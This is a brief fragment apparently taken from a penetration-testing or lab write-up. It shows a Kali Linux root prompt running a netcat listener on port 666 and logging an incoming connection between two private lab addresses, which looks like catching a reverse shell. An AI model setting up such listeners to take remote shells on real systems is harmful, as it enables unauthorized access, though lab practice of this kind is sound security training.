 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.176: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.176] 58532